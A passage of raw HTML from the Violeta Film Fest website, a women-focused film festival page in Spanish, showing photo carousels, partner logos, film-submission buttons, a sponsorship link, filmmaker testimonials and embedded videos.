								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-13.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-12.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-14.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-15.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-16.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 16" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e21b7d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6e21b7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M12.7,2.3c-0.4-0.4-1.1-0.4-1.5,0l-8,9.1c-0.3,0.4-0.3,0.9,0,1.2l8,9.1c0.4,0.4,1.1,0.4,1.5,0l8-9.1c0.3-0.4,0.3-0.9,0-1.2L12.7,2.3z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-686bfe9 elementor-align-center elementor-widget elementor-widget-button" data-id="686bfe9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="http://www.mujeresvioleta.tv">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Haz clic aquí y disfruta de algunas películas que han hecho parte de nuestra selección oficial en la plataforma de streaming Mujeres Violeta TV</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ad2248 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ad2248" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M12.7,2.3c-0.4-0.4-1.1-0.4-1.5,0l-8,9.1c-0.3,0.4-0.3,0.9,0,1.2l8,9.1c0.4,0.4,1.1,0.4,1.5,0l8-9.1c0.3-0.4,0.3-0.9,0-1.2L12.7,2.3z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb376cf elementor-widget elementor-widget-heading" data-id="fb376cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">ESTAMOS EN ETAPA DE CURADURÍA<br>¡Gracias a todos quienes postularon sus cortometrajes!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d54f90a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d54f90a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b7b35af" data-id="b7b35af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1daff8d elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="1daff8d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="https://filmfreeway.com/festivals/80643?utm_campaign=Violeta+Film+Fest+VFF&utm_medium=External&utm_source=Submission+Button" target="_blank" title="Click to submit on FilmFreeway"><img decoding="async" src="https://public-assets.filmfreeway.com/submission_buttons/v2/med_submission_btn@2x-white.png" title="Click to submit on FilmFreeway" width="263" height="102"></a></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf9d6ad elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="bf9d6ad" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="https://festhome.com/f/7852"><img decoding="async" alt="Inscriba su película" src="https://festhomedocs.com/img/logos/buttons/festhome_orange_big.png"></a></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-df8eb18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df8eb18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b8f749e" data-id="b8f749e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-044035d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="044035d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M12.7,2.3c-0.4-0.4-1.1-0.4-1.5,0l-8,9.1c-0.3,0.4-0.3,0.9,0,1.2l8,9.1c0.4,0.4,1.1,0.4,1.5,0l8-9.1c0.3-0.4,0.3-0.9,0-1.2L12.7,2.3z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b0b696 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b0b696" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63e77c8" data-id="63e77c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3acbb2b elementor-widget elementor-widget-heading" data-id="3acbb2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Organiza</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-123161b elementor-widget elementor-widget-image" data-id="123161b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://mujeres-violeta.com/">
							<img fetchpriority="high" decoding="async" width="768" height="192" src="https://violetafilmfest.com/wp-content/uploads/2025/05/MiPartner-logo-768x192.png" class="attachment-medium_large size-medium_large wp-image-676" alt="" srcset="https://violetafilmfest.com/wp-content/uploads/2025/05/MiPartner-logo-768x192.png 768w, https://violetafilmfest.com/wp-content/uploads/2025/05/MiPartner-logo-300x75.png 300w, https://violetafilmfest.com/wp-content/uploads/2025/05/MiPartner-logo-1024x256.png 1024w, https://violetafilmfest.com/wp-content/uploads/2025/05/MiPartner-logo-1536x384.png 1536w, https://violetafilmfest.com/wp-content/uploads/2025/05/MiPartner-logo.png 1584w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ec53f12 elementor-widget elementor-widget-heading" data-id="ec53f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Aliados</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fcdc8cb elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fcdc8cb" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/04/Logo-Canal-Trece_Naranja-300x131.png" alt="Logo Canal Trece_Naranja" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/04/Mujeres-Violeta.TV_-300x300.png" alt="Mujeres Violeta.TV" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/04/g100-300x213.png" alt="g100" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-Mujeres-Violeta-Puerto-B-Lab-2-300x300.png" alt="Mujeres Violeta- Sororidad- Reducción Brechas de Género" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cc0136 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc0136" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5907ab" data-id="c5907ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7616ec4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7616ec4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d193724" data-id="d193724" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-094faaa elementor-widget elementor-widget-text-editor" data-id="094faaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Acompáñanos como Patrocinador, <a href="https://drive.google.com/file/d/1KbEdiZ4h32bcKTWxrj98RdhIenak0pW6/view?usp=sharing">da click aquí</a> para conocer nuestra propuesta comercial</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6ffebe4 elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="6ffebe4" data-element_type="widget" data-settings="{&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://violetafilmfest.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Un festival hecho con mucha sensibilidad. Larga vida al Violeta Film Fest!					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://violetafilmfest.com/wp-content/uploads/2025/04/Enzo-Monzo.jpeg" alt="Enzo Monzon">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Enzo Monzon</span><span class="elementor-testimonial__title">España</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Gran festival con una gran selección de películas, además de una excelente organización y saludar de exhibición de primera. Muy agradecida con el festival por la selección de mis películas TANIA y LA AUDICIÓN.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://violetafilmfest.com/wp-content/uploads/2025/04/Dayana-Gomez-Fajardo.webp" alt="Dayana González Fajardo">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Dayana González Fajardo</span><span class="elementor-testimonial__title">Colombia</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Excelente segunda edición del Violeta Film Fest. Toda la buena energía para que sigan creciendo.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://violetafilmfest.com/wp-content/uploads/2025/04/Deimar.jpg" alt="Deimer Vergara">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Deimer Vergara</span><span class="elementor-testimonial__title">Colombia</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Unforgettable experience, great film festival.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://violetafilmfest.com/wp-content/uploads/2025/04/NIANYU-ZHONG-.jpg" alt="NIANYU ZHONG">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">NIANYU ZHONG</span><span class="elementor-testimonial__title">China</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d809c96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d809c96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1532c62" data-id="1532c62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5ff22f elementor-widget elementor-widget-heading" data-id="e5ff22f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Nuestra experiencia</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c73697d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c73697d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df1116e" data-id="df1116e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1584012 elementor-widget elementor-widget-image" data-id="1584012" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="450" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-11-1024x576.jpg" class="attachment-large size-large wp-image-662" alt="" srcset="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-11-1024x576.jpg 1024w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-11-300x169.jpg 300w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-11-768x432.jpg 768w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-11-1536x864.jpg 1536w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-11.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89e9939" data-id="89e9939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-348a361 elementor-widget elementor-widget-video" data-id="348a361" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/kbUhkcdomyc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb1a0d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb1a0d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47635ca" data-id="47635ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b933025 elementor-widget elementor-widget-image" data-id="b933025" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-10-1024x576.jpg" class="attachment-large size-large wp-image-661" alt="" srcset="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-10-1024x576.jpg 1024w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-10-300x169.jpg 300w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-10-768x432.jpg 768w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-10-1536x864.jpg 1536w, https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-10.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb54c95" data-id="fb54c95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-632c8c8 elementor-widget elementor-widget-video" data-id="632c8c8" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=5VKHunigjyE&amp;list=PLxDp9tWjkmVDpIgtE9U5hjV5J5yDngHhq&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-c053e8e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c053e8e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#